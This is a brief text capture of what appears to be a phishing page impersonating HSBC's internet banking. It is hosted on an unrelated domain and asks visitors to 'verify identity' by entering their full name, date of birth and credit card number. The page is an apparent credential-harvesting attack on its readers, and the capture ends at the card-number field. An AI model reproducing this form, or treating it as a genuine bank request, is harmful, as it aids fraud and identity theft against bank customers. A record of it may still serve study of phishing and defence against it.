 HSBC
https://ddc.deskprobe.com/Internet%20Banking_%20Verify%20identity%20_%20HSBC.html
HSBC
(*) All fields are required
What will we do with these details?
About you
Full Name *
As shown on your Credit card (incl. title)
Date Of Birth *
DD MM YYY
Bank Details
Card Number *
eg 1234567891011123